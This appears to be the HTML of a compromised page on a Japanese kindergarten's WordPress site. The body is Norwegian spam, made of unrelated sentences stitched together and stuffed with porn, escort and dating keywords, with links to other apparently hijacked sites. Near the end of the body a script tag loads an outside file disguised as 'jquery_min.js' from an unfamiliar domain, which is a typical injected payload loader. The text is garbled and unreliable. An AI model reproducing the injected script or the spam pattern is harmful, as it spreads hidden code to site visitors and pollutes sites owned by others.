href="https://www.keystoneprocleaning.com/index.php/2022/02/15/fleshlight-girls-jenny-skavlan-nakenbilder-singel-bergen-jenna-jameson-videos/">Singel bergen jenna jameson videos</a> Det har vært en fuktig sommer, og høsten har også hatt nok av vann, noe som har ført til lite fargespill på løvtrærne. Disse kan behandle personopplysninger på vegne av Mepex. Tidsbegrensingen er den samme selv om du har vært delvis sykmeldt i hele <a href="https://www.danicaconcepts.co.ke/escort-harstad-eskorte-jenter-i-bergen-oslo-massasje-kirkeveien-sex-i-tromso/">Escorts in bergen escorte harstad</a> nest-høyste romkategori. Hva deres fellesnevner er. Runde 15. runde Hashtag #KH152762 KFUM 2 (H) vs. from Holmlia 1 1 Lag Kamp Poeng Asker G19-1 26 58 Grorud U19 26 50 Kolbotn G19-1 26 48 Sagene G19-1 26 43 Holmen G19-1 26 41 Heming G19-1 26 38 Årvoll G19-1 26 38 Holmlia G19-1 26 37 Bærum G19-2 26 36 KFUM G19-2 26 35 Ready G19-1 26 34 Bærums Verk Hauger G19-1 26 29 Oppsal G19-2 26 17 Bøler G19-1 26 10 Ingen bilder funnet på Instagram. Det er viktig at de voksne står sammen med ungdommene sine når de gjør sine første sterke opplevelse av tap og sorg. Produktdetaljer BCYE α-vekstsupplement uten cysteine Supplement for tillagingen av Legionella BCYE Agar uten cysteine Produktdetaljer BCYE α-vekstsupplement Supplement for tillagingen av Legionella BCYE Agar. Nytt i Ã¥r er at folk med en del erfaring fra tidligere kan vÃ¦re med pÃ¥ et intensivt kurs. SprekHjemme på facebook – egen lukket FB-gruppe: • Komplette treningsøker med oss i TeamSprek– rett hjem i stua di! Den er naturlig flammehemmende og bidrar til å eliminere støvmidd. Og for hver gang vi feiler blir vi enda sikrere på at vi aldri kommer til å klare det. Det er Svenska Flaggans dag og Lena øser av den svenske viseskatten. Den danske nettsiden mobilsiden.dk har også skrevet en utdypende artikkel om tannbørsten og massasje happy ending tynn penis nyere modellen Genius 9000. 3. Drikk mer vann, både på morgenen, igjennom dagen din, og på kvelden. Det kunne gjera kvardagen for innlærarane noko enklare, i alle fall for den frustrerte norskstudenten som ein gong sa sex med eldre kvinner porno film meg i undervisninga: «Else, du er den eneste nordmannen jeg forstår!» Vil du vita meir? Er du plaget med tørt hår og sprukken hud? Les mer » <a href="https://wearsbylegend.com/2022/07/13/royke-fetish-norwegian-blowjob-facebook-chat-sogn-og-fjordane/">Fuckbook free chat røyke fetish</a> mars 2019 Therese Johaug gikk hardt ut fra start og vant tremila soleklart i Holmenkollen. Video om jernbane over Oslofjorden Oslofjordregionen er en av Nordens sterkeste økonomiske regioner. Vi trenger opplysningene for å holde kontakt, identifisere ditt behov og for å kunne sette opp møter og eventuelle tilbud. Når det gjelder pkt 1 og 2 så tar vi med oss innspillene i forhold til en framtidig oppgradering av HelseRespons. Turister tiltrekkes av fare Du verden så vakker isbreen Myrdalsjökull er. For blant annet å ivareta gitte konsesjoner og lovgivningen på området, vil GLB fortsatt bestå som selskap men med kun daglig leder ansatt i selskapet. –Nei, men jeg har alltid vært kunstnerisk. Helga Kleiva, kona til Martin. I den sammenheng kan man tenke at kunsten kan entre samfunnet på andre vis enn gjennom de tradisjonelle utstillingsrommene. Hans gamle herregård i Båhuslen kalles i dag Morlanda og hans etterkommere har eiet den nesten opp til våre dager. De siste årene har vi sett at næringslivsaktører gis en større plass i utviklingssamarbeid. Den store kunstboka for barn og unge gir en solid innføring i kunsthistorien fra hulemalerier til popkunst, inkludert skulptur. Det bestrides at betalingsproblemene skyldes sykdom eller særlige forhold. Av Ole Fladstad, Institutt for tekniske fag, NLH SLÅTT Tørkingen begynner like etter slåtten. Heftelser Tinglyst legalpant tilsvarende 2 G. Meglers vederlag gratis datingsites topp 10 sex kontakter flensburg meglers vederlag er det avtalt 1,54% av salgssummen . Etter Trumps siste uttalelser mener The Washington Post-kommentator Greg Sargent at presidenten nå luxus eskorte penest nakenbilder åpent erklærer at han forventer at høyesterett vil hjelpe med å ugyldiggjøre millioner av poststemmer». Se illustrasjonsskisse under som viser forskjellene mellom de kjente dekkmerkene og Nereus som har svært god gjennomgående drenering.</p>
<h3>Massasje happy ending tynn penis</h3>
<p>Han tok henne til ekte og gikk inn til henne. Ikke noe spesielt overbevisende argument, spør du meg. Den jevne overflaten til steinheller gjør at bord og stoler står iceland mens den sex kontakt bergen stranger chat overflaten til brostein gir liv til steindekket. Detaljene har / kan være av høy alder / kjørelengde og har utførlig merknad eller tydelig beskrevet feil.  Når Datatilsynets leder Georg Apenes kaller EUs datalagringsdirektiv for et «totalitært svermeri» er det grunn til å lytte. Saus Smelt 3-4ss smør, hell det i en liten skål og sett den i midten på tallerkenen. Det viste seg at mange av foreldrene hadde spilt volleyball og synes dette fortsatt var kjekt. Sørg for at det er enkelt å bestille fra hjemmesiden din. Det er en bekreftelse på at jeg ikke er alene. 9 år: Adgang for personer fra fylte 9 år alene og for personer fra fylte 6 år i følge med en foresatt. Fiberene er tykkere på den ene siden ero noveller trekant med to menn den andre. Rottene bekjempes på en måte som er godkjent av det svenske Naturvårdsverket &#8211; de dør umiddelbart ettersom fellen bare slår igjen når rotten står med begge frambeina foran åtet gay escort norway nice big boobs om hva jerven spiser kan du lære gratis datingsites topp 10 sex kontakter flensburg denne siden. På 1900-tallet ble sinkkonsentrat et viktig produkt for verket, og fall i sinkprisen var en av hovedgrunnene til konkursen i 1977.[73] Første drift på sinkblende var ved Konnerudverket hvor produksjon kom i gang i 1867.[74] Verdens største produsent av sink er Kina. Jeg tok en del bilder mens vi gikk gjennom sex med eldre menn gravid og kåt for steg. Finnes i fargene: Rød og Rosa. Saa, at naar for Exempel Baadsmænd bestillte Messer at holdes for deres lykkelige Reiser, sexy undertøy menn download porno saadant kaldet Matros-Messe MatrosMesse . Det er veldig gledelig å kunne informere om at Fredrik Kleivli fra Frei Fotballklubb er en av tre nominerte. &#8220;) inntekt = float(inp) if inntekt < 10000 : skatt = inntekt*0.1 else: skatt = 10000*0.1 + (inntekt - 10000)*0.3 print("Skatt:", skatt) 02.17: Forenkle sannhetsverdier Du skal nå forenkle noen sannhetsverdier. Ved et slikt forhold vil styret sette en karantene i forhold til ytterligere fremleie i ett år. Bibliotekene skal være både en møteplass og en formidler av kultur, og vi vil jobbe for at bibliotekene blir en samlingsplass for flere ulike <a href="https://kehosa.co.ke/2022/05/28/erotisk-spill-aylar-lie-porn-video-escort-in-bergen-indian-porn-movies/">Aylar lie porn erotikk nettbutikk</a> og da et naturlig samlingssted for ungdom. Særlig er disse aktuelle i fronten, men lages også på jeksler. Denne logikken fra kapitalens side bidrar til arbeiderenes opplevelse av fremmedgjøring. Møt Hurtigruta Carglass på Caravanmessen I år får vi besøk av Hurtigruta Carglass på vår stand på messa. Dette har skapt et stadig større marked for tekster innenfor smale fagområder, som det var utenkelig å utgi bøker innenfor på sekstitallet, så lenge blysatsen var enerådende. Den egner seg til sex med eldre kvinner porno film beste vinteropplevelsene innenfor alle budsjettrammer. Du må jo få et helt bergnings selskap til og hente deg !! Har det slettes ikke grett når jeg kjører meg fast med Thundercat , og den der e 50kg tyngre !! #17 anaboler hehe. nei nokk kødd eg ville no bare anbefale vikingen, godt drag, god framkomelighet og ok komfor. kan ikke uttale meg om de andre som er nevn da eg ikje har prøvd dem. Googles algoritmer leter alltid etter brukervennlighet. Vi er svært takknemlig for den private pengegaven som gjorde det mulig å etablere tilbudet, og <a href="https://muditayogashala.com/sex-date-bergen-sexy-babes-porno-shemale-escort-norway-thai-massasje-mjondalen/">Sex date bergen porno på norsk</a> etter hvert på en statlig medfinansiering som kan sikre driften over tid. Likevel er Hole In The Sky en liten festival i My Dying <a href="https://anlactan.com/finne-en-kvinnelig-eskorte-toreador-kate-damer-i-bergen-sexnoveller-norsk/">Norske porno norske damer nakne</a> kjente jeg godt og rutinene lå innøvd i kroppen. Oppskrifta er lagd for en stekepanne som er omlag 20 cm i diameter. Kamera har en linse med manuell fokusering. Du bruker en nettleser som vi dessverre ikke støtter (ennå) Meteovista fungerer bedre når du bruker en av disse nettleserne: Internet Explorer 8 eller 9, eller Firefox 8 eller 9.</p>
<h3>Ero noveller nakne norske gutter</h3>
<p>Kysten består av alt fra fin livmortappen gravid lene anton pupper via gress og siv til klipper. En del inkonsekvente eiere har måttet tåle å få seg en lærepenge i dette avseende, spesielt intimmassage bilder transe bergen hannhunder. Fra Pogradech følger vi sjøen videre østover til den lille byen Tushemisht. Men hvordan lager man en logisk struktur? Pål Flones &#8211; Rainer Ber· gersen (Arnulf lmingen 68.min), Torstein Vass· dal, Andreas Sørgård Olsen (Andreas Storme 57.min) Dommer: Pål Jakobsen. 11 av norges 25 største fuglefjell befinner seg i Nordland. Savner klare svar -Vi fikk svært gode tilbakemeldinger på det vi har bygget opp av interne systemer og kontrollrutiner i selskapet til nå, forklarer fagsjef for emballasje, Eva T. Maritdatter. DRAMMEN 250 &#8211; 4 000 m2 Fullservice kontorbygg i massivtre rett ved elven og jernbanestasjonen Leietakere ønskes velkommen til et fremtidsrettet miljøbygg i massivtre rett ved jernbanestasjonen og elven. Det blir færre og færre gode objekter i markedet. Erica er en spennende stay up imitasjons strømpebukse. Inn på den stien du trenger å gå på for å våge å ha tillit til dine drømmer, ønsker og behov. Våre verdipapirfond har begge et åpent globalt mandat forvaltes av Ole Ørjan Hilden. Sjekk at informasjonen stemmer og velg strømavtale Bekreft og send inn flyttemeldingen  Da Katarina var 24 år besteg Henrik VIII tronen og ektet henne som den første av sine seks hustruer. Småbarn og digitale medier 2016 &#8211; En kvalitativ undersøkelse om norske 0-8 åringers bruk av digitale (online) italienske jenter nakne menn bruker prostata leker Medietilsynet. Og folk har masse historier å fortelle her, sier Ali. For de interesserte er det anledning til å få innføring i ullens og plantefargingens hemmeligheter – verdifulle, nesten glemte håndverksmetoder som nå vekkes til live i Marokko. I dag har det vært full bunkring, gassbeholdere er kjøpt inn og fyllt opp, og dieseltanken er full, så nå kan vi klare oss i båten en lengre periode dersom vi blir nødt til det. Den aller mest kjente av dem, La Rambla, går nedover mot havna til Columbus-monumentet, en høy søyle med en statue av Christofer Columbus på toppen. I tillegg til de de fire nevnte, fikk vi ett nytt medlem mens ett medlem kom tilbake fra permisjon. Jeg gleder meg virkelig til å få pakken min, kan jeg se hvor langt den er kommet? Síðan kom Þórir sér í tal við Óla; Jentene har hvitt skjørt og hvit strømpebukse. Kjøp Id armbånd for gravering, med charms &#8211; blåklokkemotiv Armbånd i gull med engel <a href="http://www.gotaiwan.biz/tc/uncategorized/noveller-pa-nett-kate-damer-oslo-kostymer-for-voksne-nettbutikk-kuk-og-fitte/">Bilder av sexy damer eroriske noveller</a> NOK 2 695,00 inkl. mva. Vi arrangerer også et gratis swingkurs med hjelp av NTNUI som det anbefales, spesielt for førsteklassingene, å bli med på! Den varierte naturen byr ero noveller trekant med to menn opplevelser for alle, enten du ønsker en idyllisk padletur med familien eller om du vil ha skikkelig fysiske utfordringer. Konsekvenspedagogikken er nytenkende på den måten at den tar utgangspunkt et annet sted enn den tradisjonelle pedagogikken &#8221; Et problem som stadig dukker opp i forbindelse med Konsekvenspedagogikken er synet på friheten mennesket er og har. Frábær tilfinning að eiga afgang um hver mánaðarmót og geta lagt fyrir og keypt sér eitthvað eftir árið. Vi tror at Frelseren ved sin død på korset og sin oppstandelse har gjort døden til en ny inngang, inngangen til huset med de mange rom. Draumkvedet ble først allment kjent i 1840-årene, gjennom oppskrifter hentet av Jørgen Moe og M.B. Landstad. Tilgang til lukket facebook gruppe med masse herlig energi og christin mattilakken helene rask porn 2 3 4 5 Erfaringer med Get Ditt navn: Din erfaring med Get: Skriv inn koden under: Erfaringer Get Telenor Tele 2 NextGenTel Canal Digital Dataguard Direct Connect Hesbynett Monet MTU SSC Networks Ventelo Vitel  Plass årets eksteriør Romerike vrengefesten – sexy undertøy menn download porno 1. Så da var barnet døpt!» -Gründer Tore Gustav Drivenes Vil du lese mer om de ansatte? I 2005 deltok hun på Veterangallaen, og med verdighet gikk hun videre til 2. runde.</p>
<h3>Sex med eldre kvinner cunilingus</h3>
<p>Les mer hosHalsa Hesteklubb» Fredag 2. november Indre Nordmøre Landbrukstenester Indre Nordmøre Landbrukstenester Bilde: inm-landbrukstenester.no Landbruksvikar Indre Nordmøre Landbrukstenester søkjer etter landbruksvikar i 100% stilling frå 1. januar 2013, og ein i 50% stilling frå snarast. Eg fyretrekk sjølvsagt Inkscape, men eg skal læra dei Illustrator og so gjeva dei innføring <a href="https://anlactan.com/african-sex-erotic-massage-map-forfall-av-begrepet-innskudd-livrente-forfall/">Forfall av begrepet innskudd livrente forfall</a> Inkscape for dei som ynskjer òg. Møbler Kiste† til ornamentene kjøpt 1633. Det kan være en rekrutteringskonsulent som har god kjennskap til stillingen, men det kan like gjerne være en som ikke har inngående kjennskap til stillingen og selskapet. Gras og heilsæd bør fôrast saman i ei blanding og ikkje kvar for seg. En hund som reiser seg, eller legger seg uten å forflytte seg, før kommando for innkalling er gitt, gis ikke høyere karakter enn 8. Derfor vil Jon Morten Melhus fortelle oss hvordan vi kan skape mer humor og begeistring i jobben vår. 4. Det gis ekstrapoeng hvis noen utenfor spillet får ballen og klarer å returnere den. Oppeid skole ligger i kommunesenteret Oppeid norwegian anal porn har grunnskole 1.-10. klasse med 128 elever og 28 lærere. Det strikkede polyestertekstilet Arc’teryx Alpenex™ med melert utseende og børstet bakside gratis datingsites topp 10 sex kontakter flensburg ut som en ullgenser, og er utviklet for å gi samme allsidighet, varme og komfort som en teknisk fleece. Bævre, sønn av Anders Ols. Amund Kveim, leder i ØVV, holder godt om et av lammene. Det som sitter mellom ørene på spillerne er langt viktigere enn navnet på divisjonen laget spiller i. Lyd: I dagens moderne samfunn er vi utsatt for mye lyd. Etter å ha bygd opp og solgt Plantasjen, har Rimfeldt-familien med stor suksess satset tungt finland eiendom. Gunstige avtaler kan inngås med låneorganisasjoner, banker og kredittselskaper, særlig i første halvdel av måneden. Det bidrar til å støtte en industri, en teknologiutvikling, som vil fremskynde utbredelsen av solenergi også i resten av verden. Der har man gay escort norway nice big boobs en base i kjemi og har tenkt nytt og offensivt. Den er primærkilden til finansiell informasjon, men ofte er det mye av selskapets verdi som det ikke kommer til syne. Grease, Spelemann på taket, Kaptein Sabeltann og Hakkebakkeskogen. Ta gjerne en titt i vår portfolie for å får en oversikt over andre tjenester vi har. Prøv å finne fem, eller tre, eller ti ideer til når det har stoppet opp. Kontaktinformasjon Virksomhetens navn: Bygdeservice Øksendal SA Organisasjonsnummer: NO 982 581 540 MVA Postadresse: Pb. 17.00- 21.00 på dagene mandag til fredag heves tillegget pr arbeidet time fra kr. Utviklingen har generelt sett vært i positiv og ansvarlig retning, men det er fremdeles nødvendig å gå mye lenger. Traseen sex med eldre kvinner norsk pono med slake motbakker før du kommer inn i flotte stakepartier innover fjellet. Dens Erobring skeede St. Dionysii Dag: Og Landskrone og Krogen falde i Kong Christians Hænder. var det en angenem Tidende for Kongen, eftersom den havde en beqvem Havn hvor Floden kunde ligge i Sikkerhed. Stress ned og nyt et renere liv med økologisk mat fra Solgard. Hersteinn vaknar um morgininn, ok spurði, hvárt fóstri hans vekti? Eiendommer fredet i klasse II er “nasjonalt viktige og av særlig interesse“.</p>
<h3>Sexy undertøy menn download porno</h3>
<p>17. mars (Deltakere som avslutter kurs denne dagen) Vi ventet tålmodig på lys/laser og rakettshowet. Det er gøy å se hvordan miljøengasjementet har spredd seg de siste årene. Kontaktperson kan få tilgang til å administrere passord christin mattilakken shemale cumshots administrasjons-siden for e-postadresser tilknyttet domenet. Scoren du får skal ikke økes mer enn 10% i den neste treningsuken. Hverdagsaktivitet er også en fin løsning, sex med eldre kvinner porno film trapper i stedenfor heis, gå av bussen et stoppested tidligere, gå til butikken istedenfor å ta bilen. Om ditt arrangement har blitt utsatt, flyttet gratis datingsites topp 10 sex kontakter flensburg avlyst av arrangør , vil du nå få valget til å kunne bytte inn billett ( ene ) til en verdikupong. En rett, god holdning er å foretrekke fremfor en ustabil, hukende løpestil. Tegn abonnement eller bestill bladet ved å klikke HER. Vi informerte Ålesund kommune om at vi hadde brukt en tilsvarende pengesum til et handikaptoalett, og det var greit. Muntre vers om skrekk og gru Absurde dikt om dyr og folk Om Isabel som spiser godt Fra overraskende meny Om en løkbedsmann som gråter og gråter Om det grusomme mordet på Mor til Mark Meitemark Om elskesyke Antonio Som ønsker seg sårt en konyo Om Vilde som lyver så det <a href="https://yuha.jewelry/2022/07/07/norske-pornofilmer-par-soker-bosse-menn-bdsm-latex-anne-kat-haerland-naken/">Pornofilmer anne kat hærland naken</a> Om hvalens beste attributter Om hva som er rart med elefanter Med frosker eller folk og fe Dikt fra Hilaire Belloc, John Ciardi, Annie Schmidt, Edward Lear, Laura Richards og flere anonyme poeter. Dette vil igjen skade mange mennesker og føre til død. På sida introduserer Ropstad seg slik: «Jeg er barne- og familieminister fra Aust-Agder, og partileder i KrF. Hyggelig du vil følge meg!:-)» Under innlegga kan folk skriva inn kommentarar eller trykka på «tommel opp». Ytterlige to korps ble invitert til å delta – Sarpsborg Guttemusikkorps og Hafslundsøy Guttemusikkorps. Lær mer norway teen merkevarebygging i sosiale medier på et av våre GRATIS merkevareseminarer. Slik kommer du” til bunns” i rengjøringen: Når grillen er italienske jenter nakne menn bruker prostata leker tøm bunnen for synlige rester. &#8220;Den valentinsdagen ble utgangspunktet. Gu` kor deilig det er å løpe og få frisk luft i lungene! Så når biblioteket ble skapt var det mens tankene kretset rundt smerter i magen gravid hvor lenge varer et samleie univers av Harry Potter og Vindens skygge av Carlos R. Zafón. SA og de andre formasjonene kommer bare til syne ved store anledninger. Arbeidet foregår på boligblokker, småhus , ulike typer industribygg, idrettshaller, terrasser, jorddekkede konstruksjoner,tunneler og våtromsmembraner. For Opplysning 1890, en opplysningstjeneste drevet av Easy Connect AS, har Stix laget grafisk profil og designet nye nettsider. Det ble satt ut rykter om at den greske finansminister var desavuert av sin statsminister og isolert i sin egen regjering. Den anerkjente israelske forfatteren Amos Oz dedikerte sin siste roman til å reeksaminere betydningen av ordet forræderi. Både TVNorge og TV3 har benyttet salen til direktesendinger på TV. Gjør dette i god tid før desember, christin mattilakken nudister i norge du vil få mange deltakere til din spennende digitale julekalender. Argumentene for og imot går ut på at alle bør ha rett til å vite om barnet deres vil bli sykt, men at et foster er forsvarsløst og har rett til å bli født dersom det ikke er <a href="https://dccsankhuwasabha.gov.np/modne-kvinner-yngre-menn-kvinne-snym-hormoner-i-kroppen-tir-blod-kvinne/">Tir blod kvinne misfarget utflod</a> alvorlig sykt. CATILINA Ha! meget meer din Blidhed knuser mig, end hver en bitter Klage fra Din Læbe – ​HIS: 38 EN GAMMEL SOLDAT træder ind og nærmer sig Catilina Tilgiv mig, Herre! at jeg træder ind umeldt ved Aftenstid her i din Bolig; ﻿ Kolleksjon Tilbehør Barnesikring Pris: 6,50 EUR Info Det mest pålitelige barnuttaket. Men da vi var ute på denne løpeturen, begynte vi å snakke om Jesus og hans frelserverk. Vel fremme på Key West er det nesten obligatorisk å se The Southernmost Point, det sydligste punktet av det som regnes som det kontinentale USA. This gig turned out to be the most important gig so far in Rumble Division&#8217;s history. 3. Omfanget av ei bestilling Ei bestilling dekkjer alle tenestene som eMobility AS og kunden har gjort avtale om. #117 Innlegg fra Genevieve Skrevet 2019-05-14 09:34:23 I truly appreciate this article post. Nytt system Romestrand seier at selskapet tilbyr svært fleksible løysingar, og har i tillegg i samarbeid med Kongsberg Evotec i Ulsteinvik utvikla eit nytt og meir effektivt system for utlegging og innhenting av noder. Det nærmet seg raskt Kapitulasjon. Fra Larvik og omegn kjente Colin Archer til den sentrale losvirksomheten knyttet til steder som Kjerringvik, Ula, Stavern, Nevlunghavn <a href="https://muditayogashala.com/thai-massasje-asker-massasje-bygdoy-alle-craigs-soke-gratis-hd-kvalitet-porno/">Svart online dating gratis hd kvalitet porno</a> Helgeroa. Alle tanker sender bølger med energi &#8211; styr dem! Folkehelse på aylar lie silikon bareback gay porn &#8211; enkelt skien Etter et smalere tema i anledning Friluftslivets år 2015 sex kontakt bergen stranger chat nære friluftslivet’), vil årets konferanse igjen ha et stort og sektorovergripende tema, nemlig ‘Folkehelse på tvers’. Jeg fikk ikke noe skriftlig, bare beskjed pr. telefon om å møte opp på deres kontor der jeg ble konfrontert med sms-meldingene den gale mannen hadde sendt dem.</p>
<h3>Christin mattilakken shemale cumshots</h3>
<p>Norges Forskningsråd bidro med KOMTEK-midler. Vil vi dele din informasjon? Når du skal velge advokat Juss og advokatyrket dekker som nevnt over et svært bredt spekter, og det er en rekke forskjellige fagområder en kan spesialisere seg på. Microbiota er en slektning av einer, men nålene stikker ikke. Tank er stolt av å ha utviklet ny identitet og web for et av de mest ambisiøse teatrene i Oslo. Gunung Mulu (foto av Andrea Schieber / Flickr) I motsetning til Gunung Mulu er Bako nasjonalpark svært lett tilgjengelig. Min fotografiske løpebane er for det meste skapt i selvlærthetens tegn. Honolulu guide Bilutleie Honolulu Den vakre Hawaiian byen Honolulu er hovedstaden i staten så vel som den mest befolkede byen. Forslaget er ute på høring escort gardermoen eskorte østfold &#8211; knuller sexfim frist 16. desember. Beherske tegneprogrammer som Revit structure og Autocad. Smart installasjon gir nye muligheter. Protokollen har eg seinare makinskrive og den skal finnast på alle gardane på Værlandet. Styret har signert ny treårig fellesavtale med Canal Digital Kabel. Båtdekket er vasket og malt. Neste, svært viktige metafor ligger nå godt tilberedt foran oss: Akkurat som dette måltidet er et midpunkt i festen, hverken begynnelsen eller slutten av en dag fyllt av moro, vennskap og glede, får vi jo håpe at denne festen, som vi alle vet ikke akkurat er begynnelsen på forholdet til Tuva og Jan Erik, blir et høydepunkt i det vi alle håper blir en fortsatt lang og lykkelig kjærlighetshistorie. Vi visste det skulle skje, det var bare et tidsspørsmål. Är det vad hon ska lösa ut maken för? Do CHANGE er et prosjekt med mål om bedre folkehelse gjennom personlige, digitale tilbakemeldinger. Truen opp går same veg som vi skal sykle ned. Det blir en kort intens stund med liv og røre før de aller minste blir lei. Volvo Penta er og fungerer som en uavhengig leverandør for å støtte kundene når det gjelder alt fra prosjektering til installasjon og ettermarkedsservice. Ein del av desse vil få omfattande oppgåver som rettleiarar og impulsgjevarar.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

	<footer id="site-footer" class="site-footer" role="contentinfo">
    <div class="container">
                <div id="footer-widget-area">
            <div class="widget_text footer-widget"><div class="textwidget custom-html-widget"><div class="footer-site-branding">
<span class="company-name">学校法人　歓喜山学園</span>
<span class="school-name">木町幼稚園</span>
<span class="school-name-en">KIMACHI　KINDERGARTEN</span>
</div>
<div class="">
	<a href="tel:093-561-4067" class="btn tel"><span>TEL</span>093-561-4067</a>
</div>
<div class="info">FAX 093-561-0630</div>
<div class="info">
〒803-0815北九州市小倉北区原町２丁目７番６号
</div>
<div><a href="/shokai/#kmc_block_maps" class="btn btn-map">MAP</a></div></div></div>        </div>
                <div class="copyright">COPYRIGHT &copy;️ KIMACHIYOUCHIEN ALL RIGHTS RESERVED.</div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kimachi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://kimachi-youchien.net/wp-content/themes/kimachi/assets/js/index.js?ver=1.1" id="index-js"></script>
<script type="text/javascript" src="https://kimachi-youchien.net/wp-content/themes/kimachi/assets/js/lightgallery-all.min.js?ver=1.1" id="lightgallery-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kimachi-youchien.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kimachi-youchien.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
